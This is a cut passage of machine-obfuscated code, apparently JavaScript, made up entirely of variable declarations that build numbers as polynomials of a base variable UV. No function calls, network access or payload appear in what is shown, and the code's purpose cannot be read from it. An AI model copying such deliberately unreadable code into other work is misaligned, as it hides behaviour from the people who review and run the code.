*UV,jI=EM+vK*UV+UV*UV,JO=vK+sM*UV+hA*UV*UV+UV*UV*UV,xL=X+EM*UV+qM*UV*UV,R3=TJ+hA*UV+ZQ*UV*UV+UV*UV*UV,sD=qM+ZQ*UV+vK*UV*UV,jq=w4+EM*UV+hA*UV*UV+UV*UV*UV,JK=K8+sM*UV+vK*UV*UV,k3=X+UV+X*UV*UV+UV*UV*UV,Qn=EM+w4*UV+vK*UV*UV+UV*UV*UV,hV=TJ+UV,d0=ZQ+UV+vK*UV*UV+UV*UV*UV,S0=ZQ+sM*UV+sM*UV*UV+UV*UV*UV,V1=EM+sM*UV+X*UV*UV+UV*UV*UV,V8=K8+hA*UV,CC=EM+vK*UV+sM*UV*UV+w4*UV*UV*UV,pD=K8+TJ*UV,Sb=qM+X*UV+TJ*UV*UV,FO=EM+vK*UV+sM*UV*UV+UV*UV*UV,D4=sM+qM*UV+UV*UV+UV*UV*UV,wH=TJ+UV+w4*UV*UV,kL=hA+X*UV+hA*UV*UV,P0=hA+UV+sM*UV*UV+UV*UV*UV,R2=TJ+hA*UV+qM*UV*UV+UV*UV*UV,JE=qM+TJ*UV+qM*UV*UV+UV*UV*UV,sp=sM+w4*UV+hA*UV*UV+UV*UV*UV,gG=EM+w4*UV+UV*UV+UV*UV*UV,zB=K8+w4*UV+w4*UV*UV+UV*UV*UV,ps=w4+qM*UV+hA*UV*UV,dB=X+ZQ*UV+w4*UV*UV+w4*UV*UV*UV,jh=vK+EM*UV+sM*UV*UV+UV*UV*UV,Sm=X+TJ*UV+hA*UV*UV+UV*UV*UV,zV=vK+qM*UV+UV*UV,F3=EM+EM*UV+vK*UV*UV+UV*UV*UV,TI=X+X*UV+w4*UV*UV,KB=sM+hA*UV+hA*UV*UV+UV*UV*UV,Nn=w4+UV+vK*UV*UV+UV*UV*UV,Sz=vK+sM*UV+sM*UV*UV+UV*UV*UV,nM=sM+UV,DH=hA+TJ*UV+vK*UV*UV,pn=hA+hA*UV+sM*UV*UV+UV*UV*UV,HB=K8+vK*UV+TJ*UV*UV+UV*UV*UV,E0=TJ+EM*UV+vK*UV*UV+UV*UV*UV,z4=sM+ZQ*UV+UV*UV,Ml=X+sM*UV+TJ*UV*UV+UV*UV*UV,J0=vK+X*UV+sM*UV*UV+UV*UV*UV,EA=K8+TJ*UV+vK*UV*UV,k1=qM+w4*UV+w4*UV*UV+UV*UV*UV,TD=hA+X*UV+TJ*UV*UV,rH=TJ+w4*UV+w4*UV*UV,t3=EM+TJ*UV+qM*UV*UV+UV*UV*UV,K2=ZQ+ZQ*UV+UV*UV+UV*UV*UV,GD=w4+TJ*UV,lM=TJ+hA*UV+UV*UV,rq=w4+hA*UV+qM*UV*UV+UV*UV*UV,HE=X+hA*UV+w4*UV*UV+UV*UV*UV,Lm=qM+EM*UV+sM*UV*UV+UV*UV*UV,GE=TJ+ZQ*UV+sM*UV*UV+UV*UV*UV,vV=w4+vK*UV+hA*UV*UV+UV*UV*UV,Yb=K8+X*UV+qM*UV*UV,Zd=sM+TJ*UV+vK*UV*UV+UV*UV*UV,mm=K8+UV+UV*UV+UV*UV*UV,PH=w4+qM*UV+TJ*UV*UV,zh=w4+EM*UV+qM*UV*UV+UV*UV*UV,jz=TJ+UV+sM*UV*UV+UV*UV*UV,NV=sM+vK*UV,UQ=ZQ+TJ*UV+UV*UV,b0=hA+TJ*UV+ZQ*UV*UV+UV*UV*UV,DB=qM+hA*UV+hA*UV*UV+UV*UV*UV,DG=X+hA*UV+qM*UV*UV+UV*UV*UV,cb=qM+TJ*UV+TJ*UV*UV,AA=sM+hA*UV+qM*UV*UV,cA=w4+sM*UV+w4*UV*UV,KQ=TJ+hA*UV+qM*UV*UV,cz=K8+w4*UV+ZQ*UV*UV+UV*UV*UV,FQ=TJ+TJ*UV+qM*UV*UV+UV*UV*UV,Xc=X+w4*UV+UV*UV,q8=vK+EM*UV+vK*UV*UV,I9=hA+X*UV+UV*UV+UV*UV*UV,OH=K8+vK*UV,qI=qM+UV+hA*UV*UV,fJ=TJ+sM*UV+hA*UV*UV,Ec=w4+vK*UV+w4*UV*UV,XB=TJ+UV+TJ*UV*UV+UV*UV*UV,hq=sM+X*UV+TJ*UV*UV,Pc=X+vK*UV+UV*UV,dI=qM+vK*UV,qd=vK+vK*UV+hA*UV*UV+UV*UV*UV,sB=sM+vK*UV+ZQ*UV*UV+UV*UV*UV,p4=qM+TJ*UV+UV*UV,Gz=K8+X*UV+vK*UV*UV+UV*UV*UV,MO=vK+w4*UV+w4*UV*UV+UV*UV*UV,tP=qM+EM*UV+UV*UV,pL=ZQ+EM*UV+hA*UV*UV,sn=ZQ+vK*UV+qM*UV*UV+UV*UV*UV,AE=vK+X*UV+qM*UV*UV+UV*UV*UV,x1=X+EM*UV+X*UV*UV+UV*UV*UV,Im=K8+UV+X*UV*UV+UV*UV*UV,zP=vK+w4*UV+qM*UV*UV,GC=ZQ+vK*UV+hA*UV*UV+UV*UV*UV,fB=w4+hA*UV+ZQ*UV*UV+UV*UV*UV,mD=sM+EM*UV+UV*UV+UV*UV*UV,LH=vK+vK*UV+sM*UV*UV,Rh=vK+UV+hA*UV*UV+UV*UV*UV,k8=w4+qM*UV+w4*UV*UV,zs=sM+sM*UV+UV*UV,XK=qM+vK*UV+UV*UV,JI=K8+w4*UV+TJ*UV*UV,I8=TJ+sM*UV+UV*UV,Pn=ZQ+UV+ZQ*UV*UV+UV*UV*UV,FE=EM+X*UV+ZQ*UV*UV+UV*UV*UV,sQ=K8+EM*UV,T0=TJ+ZQ*UV+ZQ*UV*UV+UV*UV*UV,Gs=vK+EM*UV+qM*UV*UV,kM=vK+EM*UV+TJ*UV*UV,sK=TJ+sM*UV+sM*UV*UV,KL=w4+TJ*UV+vK*UV*UV,c0=ZQ+w4*UV+hA*UV*UV+UV*UV*UV,P8=qM+qM*UV+hA*UV*UV+UV*UV*UV,q=TJ+qM*UV+ZQ*UV*UV+UV*UV*UV,Ll=hA+qM*UV+hA*UV*UV+UV*UV*UV,sO=vK+EM*UV+vK*UV*UV+UV*UV*UV,lc=ZQ+UV+hA*UV*UV+UV*UV*UV,Qc=qM+hA*UV+UV*UV+UV*UV*UV,dG=ZQ+TJ*UV+ZQ*UV*UV+UV*UV*UV,CE=sM+UV+ZQ*UV*UV+UV*UV*UV,Gn=ZQ+qM*UV+TJ*UV*UV+UV*UV*UV,j2=qM+UV+sM*UV*UV+UV*UV*UV,qP=X+qM*UV+TJ*UV*UV,gl=qM+qM*UV+UV*UV+UV*UV*UV,BC=X+hA*UV+UV*UV+UV*UV*UV,r8=qM+TJ*UV+hA*UV*UV+UV*UV*UV,Cn=hA+qM*UV+w4*UV*UV+UV*UV*UV,Vl=vK+sM*UV+qM*UV*UV+UV*UV*UV,m8=ZQ+qM*UV+w4*UV*UV,dO=vK+w4*UV+TJ*UV*UV+UV*UV*UV,S9=ZQ+UV+TJ*UV*UV+UV*UV*UV,l2=qM+qM*UV+w4*UV*UV+w4*UV*UV*UV,gd=vK+X*UV+ZQ*UV*UV+UV*UV*UV,RG=X+qM*UV+ZQ*UV*UV+UV*UV*UV,NG=hA+sM*UV+TJ*UV*UV+UV*UV*UV,p0=vK+qM*UV+qM*UV*UV+UV*UV*UV,cl=sM+w4*UV+UV*UV+UV*UV*UV,F9=K8+TJ*UV+UV*UV+UV*UV*UV,KG=X+ZQ*UV+X*UV*UV+UV*UV*UV,JL=EM+vK*UV+TJ*UV*UV,FN=qM+vK*UV+X*UV*UV+UV*UV*UV,UL=hA+ZQ*UV+UV*UV,Ad=K8+hA*UV+X*UV*UV+UV*UV*UV,RV=K8+UV,rD=vK+UV+ZQ*UV*UV+UV*UV*UV,Bn=w4+EM*UV+vK*UV*UV+UV*UV*UV,SQ=K8+sM*UV+qM*UV*UV,CG=TJ+UV+qM*UV*UV+UV*UV*UV,BM=EM+EM*UV+hA*UV*UV,Vs=X+qM*UV+UV*UV,md=qM+vK*UV+vK*UV*UV+UV*UV*UV,hH=X+EM*UV+sM*UV*UV,CM=X+qM*UV+w4*UV*UV,SH=X+w4*UV+vK*UV*UV,mN=TJ+w4*UV+UV*UV+UV*UV*UV,GI=sM+UV+hA*UV*UV,rA=sM+hA*UV+sM*UV*UV+sM*UV*UV*UV+vK*UV*UV*UV*UV,h9=X+vK*UV+UV*UV+UV*UV*UV,wn=hA+w4*UV+ZQ*UV*UV+UV*UV*UV,DM=vK+vK*UV+qM*UV*UV,YP=EM+X*UV+w4*UV*UV,A8=hA+qM*UV,G4=qM+EM*UV+sM*UV*UV,SG=vK+vK*UV+ZQ*UV*UV+UV*UV*UV,xV=K8+EM*UV+UV*UV,QH=ZQ+TJ*UV+hA*UV*UV,AP=K8+UV+hA*UV*UV,G1=ZQ+UV+qM*UV*UV+UV*UV*UV,Bp=hA+ZQ*UV+UV*UV+UV*UV*UV,vL=X+ZQ*UV+sM*UV*UV,kH=EM+sM*UV+ZQ*UV*UV+UV*UV*UV,SV=w4+sM*UV,IE=ZQ+TJ*UV+qM*UV*UV+UV*UV*UV,fl=TJ+TJ*UV+vK*UV*UV+UV*UV*UV,n2=ZQ+ZQ*UV+EM*UV*UV+UV*UV*UV,DQ=ZQ+UV+sM*UV*UV+UV*UV*UV,WE=K8+hA*UV+TJ*UV*UV+UV*UV*UV,kV=K8+sM*UV+ZQ*UV*UV+UV*UV*UV,Rd=vK+vK*UV+vK*UV*UV+UV*UV*UV,gD=w4+TJ*UV+w4*UV*UV,Bz=X+ZQ*UV+TJ*UV*UV+UV*UV*UV,cJ=X+qM*UV+qM*UV*UV,dc=qM+hA*UV+qM*UV*UV,Y=X+EM*UV+X*UV*UV,bz=ZQ+EM*UV+qM*UV*UV+UV*UV*UV,II=hA+UV,SD=w4+X*UV+qM*UV*UV,Qb=K8+UV+UV*UV,v9=sM+vK*UV+w4*UV*UV+UV*UV*UV,QG=sM+UV+vK*UV*UV+UV*UV*UV,f3=K8+UV+vK*UV*UV+UV*UV*UV,NL=EM+qM*UV,IN=w4+X*UV+w4*UV*UV+UV*UV*UV,Dl=hA+ZQ*UV+hA*UV*UV+UV*UV*UV,nn=vK+UV+w4*UV*UV+w4*UV*UV*UV,gQ=w4+EM*UV+UV*UV,pJ=K8+EM*UV+w4*UV*UV,xN=TJ+EM*UV+UV*UV+UV*UV*UV,j3=sM+qM*UV+TJ*UV*UV+UV*UV*UV,XD=vK+TJ*UV+hA*UV*UV,pA=X+EM*UV,NK=w4+TJ*UV+qM*UV*UV+UV*UV*UV,w3=w4+qM*UV+vK*UV*UV+UV*UV*UV,s3=vK+w4*UV+qM*UV*UV+UV*UV*UV,kP=EM+TJ*UV+TJ*UV*UV,Ih=w4+qM*UV+TJ*UV*UV+UV*UV*UV,x9=w4+hA*UV+hA*UV*UV+UV*UV*UV,LN=qM+TJ*UV+sM*UV*UV+UV*UV*UV,ZD=vK+TJ*UV+sM*UV*UV,zc=vK+w4*UV+TJ*UV*UV,E9=EM+ZQ*UV+EM*UV*UV+UV*UV*UV,Tn=K8+qM*UV+vK*UV*UV+UV*UV*UV,Mh=TJ+sM*UV+UV*UV+UV*UV*UV,Nh=X+TJ*UV+vK*UV*UV+UV*UV*UV,MA=K8+X*UV,nC=vK+TJ*UV+TJ*UV*UV+UV*UV*UV,Xs=w4+vK*UV+qM*UV*UV,BD=ZQ+EM*UV+qM*UV*UV,C2=ZQ+X*UV+ZQ*UV*UV+UV*UV*UV,ls=hA+vK*UV+UV*UV,gN=vK+TJ*UV+hA*UV*UV+UV*UV*UV,I3=ZQ+vK*UV+UV*UV+UV*UV*UV,XH=hA+UV+sM*UV*UV,m2=TJ+ZQ*UV+X*UV*UV+UV*UV*UV,wh=hA+X*UV+sM*UV*UV+UV*UV*UV,dP=qM+TJ*UV,bE=vK+TJ*UV+ZQ*UV*UV+UV*UV*UV,gh=K8+ZQ*UV+UV*UV+UV*UV*UV,K1=hA+EM*UV+sM*UV*UV+UV*UV*UV,Ld=EM+hA*UV+TJ*UV*UV+UV*UV*UV,TN=hA+sM*UV+ZQ*UV*UV+UV*UV*UV,cP=ZQ+TJ*UV+TJ*UV*UV+UV*UV*UV,k2=K8+UV+w4*UV*UV+w4*UV*UV*UV,UC=qM+hA*UV+ZQ*UV*UV+UV*UV*UV,XQ=EM+UV+UV*UV,lh=ZQ+vK*UV+TJ*UV*UV+UV*UV*UV,tn=EM+hA*UV+UV*UV+UV*UV*UV,SJ=EM+EM*UV,RM=sM+qM*UV+qM*UV*UV,xb=hA+EM*UV+TJ*UV*UV,b3=TJ+vK*UV+UV*UV+UV*UV*UV,CQ=ZQ+UV+sM*UV*UV,SA=K8+ZQ*UV+hA*UV*UV,r2=sM+vK*UV+TJ*UV*UV+UV*UV*UV,S1=X+vK*UV+ZQ*UV*UV+UV*UV*UV,PK=vK+ZQ*UV+sM*UV*UV,gI=sM+qM*UV+w4*UV*UV,TK=ZQ+X*UV,nN=hA+UV+X*UV*UV+UV*UV*UV,H8=K8+UV+sM*UV*UV+UV*UV*UV,GB=qM+vK*UV+hA*UV*UV+UV*UV*UV,rC=sM+ZQ*UV+X*UV*UV+UV*UV*UV,Nc=EM+TJ*UV+UV*UV,zH=X+ZQ*UV+hA*UV*UV+UV*UV*UV,P3=qM+hA*UV+vK*UV*UV+UV*UV*UV,xB=qM+ZQ*UV+TJ*UV*UV+UV*UV*UV,Cz=ZQ+qM*UV+X*UV*UV+UV*UV*UV,KC=ZQ+EM*UV+UV*UV+UV*UV*UV,Sh=X+EM*UV+w4*UV*UV+UV*UV*UV,xd=hA+sM*UV+hA*UV*UV+UV*UV*UV,gO=vK+hA*UV+UV*UV+UV*UV*UV,fC=K8+UV+hA*UV*UV+UV*UV*UV,zK=w4+UV+sM*UV*UV+UV*UV*UV,pI=K8+ZQ*UV+UV*UV,Zl=hA+UV+ZQ*UV*UV+UV*UV*UV,wl=hA+X*UV+ZQ*UV*UV+UV*UV*UV,Wl=ZQ+EM*UV+ZQ*UV*UV+UV*UV*UV,BV=w4+X*UV+ZQ*UV*UV+UV*UV*UV,rQ=K8+ZQ*UV+sM*UV*UV+UV*UV*UV,qc=sM+TJ*UV+UV*UV+UV*UV*UV,ZM=K8+ZQ*UV+sM*UV*UV,C3=EM+w4*UV+w4*UV*UV+UV*UV*UV,EB=ZQ+sM*UV+hA*UV*UV+UV*UV*UV,MJ=K8+ZQ*UV+qM*UV*UV,Qp=hA+hA*UV+qM*UV*UV+UV*UV*UV,Ud=w4+ZQ*UV+TJ*UV*UV+UV*UV*UV,WH=K8+EM*UV+UV*UV+UV*UV*UV,qV=ZQ+sM*UV+TJ*UV*UV,Wb=w4+vK*UV+vK*UV*UV,rN=K8+UV+ZQ*UV*UV+UV*UV*UV,AD=ZQ+w4*UV+UV*UV+UV*UV*UV,m3=EM+qM*UV+vK*UV*UV+w4*UV*UV*UV,Kl=w4+TJ*UV+vK*UV*UV+UV*UV*UV,W3=K8+EM*UV+ZQ*UV*UV+UV*UV*UV,OE=X+ZQ*UV+qM*UV*UV+UV*UV*UV,zp=ZQ+X*UV+vK*UV*UV+UV*UV*UV,Vc=vK+X*UV+UV*UV+UV*UV*UV,xA=qM+TJ*UV+hA*UV*UV,qB=X+EM*UV+hA*UV*UV+UV*UV*UV,cQ=ZQ+UV+vK*UV*UV,T8=hA+w4*UV+qM*UV*UV+UV*UV*UV,DJ=w4+hA*UV+UV*UV,Z0=EM+ZQ*UV+TJ*UV*UV+UV*UV*UV,sG=vK+TJ*UV+sM*UV*UV+UV*UV*UV,Yz=X+UV+qM*UV*UV+UV*UV*UV,JB=X+X*UV+sM*UV*UV+UV*UV*UV,Fn=qM+sM*UV+ZQ*UV*UV+UV*UV*UV,b9=qM+UV+qM*UV*UV+UV*UV*UV,G0=sM+hA*UV+TJ*UV*UV+UV*UV*UV,Od=X+X*UV+qM*UV*UV+UV*UV*UV,C=K8+sM*UV+sM*UV*UV,EP=w4+UV,RI=qM+vK*UV+qM*UV*UV,qC=qM+hA*UV+qM*UV*UV+UV*UV*UV,Qz=sM+ZQ*UV+qM*UV*UV+UV*UV*UV,vd=K8+qM*UV+ZQ*UV*UV+UV*UV*UV,f2=ZQ+sM*UV+UV*UV+UV*UV*UV,rb=TJ+EM*UV+hA*UV*UV,SL=sM+w4*UV+UV*UV,vn=qM+EM*UV+ZQ*UV*UV+UV*UV*UV,J3=w4+hA*UV+TJ*UV*UV+UV*UV*UV,Y4=vK+w4*UV+hA*UV*UV,r0=TJ+qM*UV+vK*UV*UV+UV*UV*UV,Dh=hA+TJ*UV+qM*UV*UV+UV*UV*UV,xC=EM+w4*UV+ZQ*UV*UV+UV*UV*UV,p9=qM+hA*UV+vK*UV*UV+w4*UV*UV*UV,Z8=TJ+hA*UV,pG=EM+ZQ*UV+vK*UV*UV+UV*UV*UV,GJ=qM+sM*UV+vK*UV*UV,k9=w4+EM*UV+UV*UV+UV*UV*UV,JM=qM+ZQ*UV+hA*UV*UV,jN=TJ+TJ*UV+w4*UV*UV+UV*UV*UV,rE=ZQ+EM*UV+vK*UV*UV+UV*UV*UV,C9=EM+EM*UV+qM*UV*UV+UV*UV*UV,Hc=TJ+qM*UV+sM*UV*UV,r9=hA+ZQ*UV+qM*UV*UV+UV*UV*UV,qn=TJ+hA*UV+vK*UV*UV+UV*UV*UV,UB=K8+ZQ*UV+qM*UV*UV+UV*UV*UV,Ic=vK+hA*UV+UV*UV,As=ZQ+sM*UV,YI=TJ+qM*UV+qM*UV*UV,Bq=X+qM*UV+hA*UV*UV,ld=hA+qM*UV+EM*UV*UV+UV*UV*UV,pK=EM+vK*UV+sM*UV*UV,tQ=w4+TJ*UV+sM*UV*UV+UV*UV*UV,Np=w4+EM*UV+sM*UV*UV+UV*UV*UV,Vd=TJ+qM*UV+UV*UV+UV*UV*UV,Oz=hA+w4*UV+vK*UV*UV+w4*UV*UV*UV,kJ=X+TJ*UV+ZQ*UV*UV+UV*UV*UV,F=X+qM*UV+hA*UV*UV+hA*UV*UV*UV,bq=K8+qM*UV+hA*UV*UV+UV*UV*UV,AK=X+ZQ*UV+hA*UV*UV,Dm=vK+hA*UV+sM*UV*UV+UV*UV*UV,XE=EM+UV+ZQ*UV*UV+UV*UV*UV,Z9=EM+sM*UV+UV*UV+UV*UV*UV,B1=TJ+UV+vK*UV*UV+UV*UV*UV,NO=EM+X*UV+w4*UV*UV+UV*UV*UV,El=TJ+hA*UV+w4*UV*UV+UV*UV*UV,qm=ZQ+vK*UV+sM*UV*UV+UV*UV*UV,s9=X+UV+vK*UV*UV+UV*UV*UV,OL=sM+EM*UV+TJ*UV*UV,rB=EM+X*UV+TJ*UV*UV+UV*UV*UV,P1=X+sM*UV+sM*UV*UV+UV*UV*UV,XM=w4+hA*UV,XP=EM+EM*UV+sM*UV*UV,lG=X+vK*UV+qM*UV*UV+UV*UV*UV,rs=hA+w4*UV+vK*UV*UV,SP=ZQ+qM*UV+hA*UV*UV+UV*UV*UV,jD=w4+ZQ*UV+w4*UV*UV,bC=EM+qM*UV+qM*UV*UV+UV*UV*UV,Oc=TJ+X*UV,ph=K8+UV+EM*UV*UV+UV*UV*UV,RJ=K8+ZQ*UV+TJ*UV*UV+UV*UV*UV,n9=TJ+UV+X*UV*UV+UV*UV*UV,LI=X+vK*UV+hA*UV*UV,tB=hA+TJ*UV+w4*UV*UV+UV*UV*UV,hh=w4+qM*UV+qM*UV*UV+UV*UV*UV,L1=sM+ZQ*UV+hA*UV*UV+UV*UV*UV,H3=TJ+vK*UV+qM*UV*UV+UV*UV*UV,j8=TJ+sM*UV,U4=sM+vK*UV+hA*UV*UV,YB=qM+w4*UV+qM*UV*UV+UV*UV*UV,WC=K8+ZQ*UV+vK*UV*UV+UV*UV*UV,SO=w4+w4*UV+UV*UV+UV*UV*UV,wD=hA+w4*UV+UV*UV,CP=K8+TJ*UV+TJ*UV*UV,H9=X+w4*UV+hA*UV*UV+UV*UV*UV,kG=K8+X*UV+UV*UV+UV*UV*UV,Yh=qM+hA*UV+w4*UV*UV+UV*UV*UV,wV=EM+EM*UV+TJ*UV*UV,rm=sM+vK*UV+UV*UV+UV*UV*UV,zN=hA+qM*UV+qM*UV*UV+UV*UV*UV,Rs=sM+vK*UV+vK*UV*UV,qD=hA+ZQ*UV+TJ*UV*UV+UV*UV*UV,qb=qM+sM*UV+qM*UV*UV,E8=vK+w4*UV+vK*UV*UV,YQ=ZQ+hA*UV+hA*UV*UV,lV=vK+w4*UV+hA*UV*UV+UV*UV*UV,Cc=TJ+EM*UV+UV*UV,mp=hA+TJ*UV+vK*UV*UV+UV*UV*UV,TQ=w4+w4*UV+qM*UV*UV,gz=ZQ+ZQ*UV+TJ*UV*UV+UV*UV*UV,hG=TJ+X*UV+hA*UV*UV+UV*UV*UV,sm=hA+sM*UV+sM*UV*UV+UV*UV*UV,lQ=hA+TJ*UV+hA*UV*UV,Dp=hA+EM*UV+TJ*UV*UV+UV*UV*UV,WD=ZQ+sM*UV+ZQ*UV*UV+UV*UV*UV,F2=vK+qM*UV+sM*UV*UV+UV*UV*UV,QD=w4+ZQ*UV+UV*UV,B8=K8+sM*UV,GP=w4+ZQ*UV+qM*UV*UV+UV*UV*UV,wQ=X+sM*UV+qM*UV*UV,LA=w4+vK*UV+hA*UV*UV,B2=hA+EM*UV+ZQ*UV*UV+UV*UV*UV,O9=w4+qM*UV+X*UV*UV+UV*UV*UV,UH=w4+TJ*UV+sM*UV*UV,d8=TJ+w4*UV+vK*UV*UV,R4=K8+hA*UV+qM*UV*UV,AN=sM+hA*UV+ZQ*UV*UV+UV*UV*UV,W2=X+ZQ*UV+w4*UV*UV+UV*UV*UV,PJ=vK+qM*UV,f0=EM+TJ*UV+ZQ*UV*UV+UV*UV*UV,jE=vK+ZQ*UV+qM*UV*UV+UV*UV*UV,w0=hA+UV+EM*UV*UV+UV*UV*UV,zl=X+TJ*UV+sM*UV*UV+UV*UV*UV,F0=w4+w4*UV+TJ*UV*UV+UV*UV*UV,pz=vK+TJ*UV+vK*UV*UV+UV*UV*UV,IO=vK+UV+qM*UV*UV+UV*UV*UV,Fl=sM+UV+qM*UV*UV+UV*UV*UV,tl=EM+qM*UV+vK*UV*UV+UV*UV*UV,HP=TJ+hA*UV+vK*UV*UV,qN=K8+UV+w4*UV*UV+UV*UV*UV,N4=w4+ZQ*UV+EM*UV*UV+UV*UV*UV,dN=vK+EM*UV+qM*UV*UV+UV*UV*UV,sN=hA+X*UV+TJ*UV*UV+UV*UV*UV,Mn=vK+UV+w4*UV*UV+UV*UV*UV,pm=vK+ZQ*UV+hA*UV*UV+UV*UV*UV,OP=hA+vK*UV+TJ*UV*UV,cm=K8+TJ*UV+vK*UV*UV+UV*UV*UV,UP=TJ+sM*UV+hA*UV*UV+UV*UV*UV,gJ=ZQ+EM*UV+TJ*UV*UV,O0=sM+sM*UV+qM*UV*UV+UV*UV*UV,Nz=w4+sM*UV+UV*UV+UV*UV*UV,RC=EM+EM*UV+sM*UV*UV+UV*UV*UV,Zn=ZQ+ZQ*UV+qM*UV*UV+UV*UV*UV,nd=K8+X*UV+sM*UV*UV+UV*UV*UV,V2=vK+UV+UV*UV+UV*UV*UV,Ul=qM+ZQ*UV+sM*UV*UV+UV*UV*UV,fE=hA+sM*UV+UV*UV+UV*UV*UV,fp=hA+vK*UV+X*UV*UV+UV*UV*UV,vh=qM+vK*UV+qM*UV*UV+UV*UV*UV,nE=X+sM*UV+w4*UV*UV+UV*UV*UV,Zz=K8+EM*UV+hA*UV*UV+UV*UV*UV,w2=hA+qM*UV+vK*UV*UV+UV*UV*UV,VA=K8+qM*UV+qM*UV*UV+UV*UV*UV,KV=K8+hA*UV+UV*UV,Ym=EM+EM*UV+TJ*UV*UV+UV*UV*UV,gb=qM+sM*UV+vK*UV*UV+UV*UV*UV,lK=ZQ+ZQ*UV+hA*UV*UV,Fm=K8+ZQ*UV+hA*UV*UV+UV*UV*UV,GM=TJ+EM*UV+qM*UV*UV,dd=sM+hA*UV+sM*UV*UV+UV*UV*UV,nG=K8+hA*UV+qM*UV*UV+UV*UV*UV,M2=TJ+TJ*UV+ZQ*UV*UV+UV*UV*UV,z3=TJ+ZQ*UV+qM*UV*UV+UV*UV*UV,jm=w4+sM*UV+hA*UV*UV+UV*UV*UV,wc=vK+TJ*UV+UV*UV+UV*UV*UV,Jb=hA+TJ*UV,xm=qM+hA*UV+sM*UV*UV+UV*UV*UV,qE=qM+UV+vK*UV*UV+UV*UV*UV,wL=EM+hA*UV,m9=ZQ+EM*UV+hA*UV*UV+UV*UV*UV,jc=qM+X*UV+qM*UV*UV,BB=TJ+ZQ*UV+w4*UV*UV+w4*UV*UV*UV,Rz=EM+EM*UV+w4*UV*UV+UV*UV*UV,dQ=hA+EM*UV+qM*UV*UV,gK=vK+UV,q0=ZQ+UV+X*UV*UV+UV*UV*UV,RQ=w4+qM*UV+X*UV*UV,tD=qM+qM*UV+vK*UV*UV,MN=w4+hA*UV+w4*UV*UV+UV*UV*UV,mG=K8+TJ*UV+sM*UV*UV+w4*UV*UV*UV,hl=K8+X*UV+TJ*UV*UV+UV*UV*UV,VO=X+X*UV+vK*UV*UV+w4*UV*UV*UV,A9=vK+UV+TJ*UV*UV+ZQ*UV*UV*UV+UV*UV*UV*UV,Qd=sM+UV+EM*UV*UV+UV*UV*UV,j9=EM+ZQ*UV+sM*UV*UV+UV*UV*UV,Cd=ZQ+X*UV+TJ*UV*UV+UV*UV*UV,Mm=sM+ZQ*UV+sM*UV*UV+UV*UV*UV,UN=vK+w4*UV+UV*UV+UV*UV*UV,Oq=sM+ZQ*UV+vK*UV*UV+w4*UV*UV*UV,VC=K8+hA*UV+hA*UV*UV+UV*UV*UV,Fd=X+X*UV+hA*UV*UV+UV*UV*UV,qG=qM+EM*UV+hA*UV*UV+UV*UV*UV,GH=ZQ+UV+qM*UV*UV,Uz=hA+hA*UV+ZQ*UV*UV+UV*UV*UV,XG=hA+EM*UV+qM*UV*UV+UV*UV*UV,Z4=X+X*UV+TJ*UV*UV+UV*UV*UV,L2=qM+sM*UV+UV*UV+UV*UV*UV,zd=vK+X*UV+vK*UV*UV+UV*UV*UV,cs=EM+hA*UV+ZQ*UV*UV+UV*UV*UV,m0=vK+EM*UV+UV*UV+UV*UV*UV,sb=hA+w4*UV+hA*UV*UV,n3=qM+qM*UV+qM*UV*UV+UV*UV*UV,YO=vK+X*UV+w4*UV*UV+UV*UV*UV,Nb=sM+TJ*UV+TJ*UV*UV+UV*UV*UV,IA=hA+w4*UV+TJ*UV*UV,ZH=vK+EM*UV,fK=EM+UV+hA*UV*UV+vK*UV*UV*UV+sM*UV*UV*UV*UV,mM=TJ+w4*UV,qz=w4+X*UV+hA*UV*UV+UV*UV*UV,b1=sM+UV+hA*UV*UV+UV*UV*UV,m1=hA+EM*UV+hA*UV*UV+UV*UV*UV,BA=vK+TJ*UV,K3=ZQ+X*UV+w4*UV*UV+UV*UV*UV,Fz=ZQ+hA*UV+EM*UV*UV+UV*UV*UV,Yc=qM+UV+sM*UV*UV,BO=vK+EM*UV+w4*UV*UV+UV*UV*UV,I4=ZQ+X*UV+qM*UV*UV,BL=sM+X*UV+w4*UV*UV,BI=hA+TJ*UV+qM*UV*UV,IC=ZQ+vK*UV+w4*UV*UV+UV*UV*UV,fO=K8+sM*UV+hA*UV*UV+UV*UV*UV,qJ=K8+X*UV+hA*UV*UV,lp=TJ+TJ*UV+vK*UV*UV+w4*UV*UV*UV,FJ=ZQ+vK*UV,tM=vK+sM*UV+TJ*UV*UV,Bm=qM+qM*UV+TJ*UV*UV+UV*UV*UV,wJ=sM+w4*UV+qM*UV*UV,S=sM+X*UV+qM*UV*UV+UV*UV*UV,zJ=sM+TJ*UV+qM*UV*UV,rJ=w4+EM*UV+vK*UV*UV,HV=vK+hA*UV+hA*UV*UV,Zc=TJ+vK*UV+vK*UV*UV,X9=sM+qM*UV+hA*UV*UV+UV*UV*UV,Mz=ZQ+sM*UV+w4*UV*UV+UV*UV*UV,OC=hA+w4*UV+vK*UV*UV+UV*UV*UV,MB=TJ+hA*UV+sM*UV*UV+UV*UV*UV,PQ=qM+EM*UV+vK*UV*UV,wI=qM+hA*UV,SK=EM+TJ*UV,zQ=EM+hA*UV+qM*UV*UV+UV*UV*UV,P2=K8+TJ*UV+ZQ*UV*UV+UV*UV*UV,Kh=w4+qM*UV+w4*UV*UV+UV*UV*UV,ED=EM+UV,nO=K8+EM*UV+qM*UV*UV+UV*UV*UV,nJ=X+hA*UV+w4*UV*UV,FH=vK+UV+qM*UV*UV,jC=qM+sM*UV+sM*UV*UV+UV*UV*UV,kh=TJ+X*UV+sM*UV*UV+UV*UV*UV,xP=TJ+vK*UV,mP=qM+w4*UV+hA*UV*UV+UV*UV*UV,zC=hA+UV+qM*UV*UV+UV*UV*UV,nA=vK+UV+vK*UV*UV,dH=w4+X*UV+TJ*UV*UV+UV*UV*UV,gq=w4+UV+qM*UV*UV,sh=hA+ZQ*UV+vK*UV*UV+UV*UV*UV,hd=TJ+sM*UV+w4*UV*UV+UV*UV*UV,Wh=hA+sM*UV+qM*UV*UV+UV*UV*UV,IG=ZQ+vK*UV+ZQ*UV*UV+UV*UV*UV,HO=qM+UV+UV*UV+UV*UV*UV,Jd=sM+UV+UV*UV+UV*UV*UV,fm=qM+TJ*UV+X*UV*UV+UV*UV*UV,bl=sM+ZQ*UV+ZQ*UV*UV+UV*UV*UV,Jz=hA+UV+TJ*UV*UV+UV*UV*UV,bd=qM+EM*UV+TJ*UV*UV+UV*UV*UV,Ap=EM+ZQ*UV+ZQ*UV*UV+UV*UV*UV,B0=K8+sM*UV+UV*UV+UV*UV*UV,ks=X+TJ*UV+TJ*UV*UV+UV*UV*UV,EO=sM+TJ*UV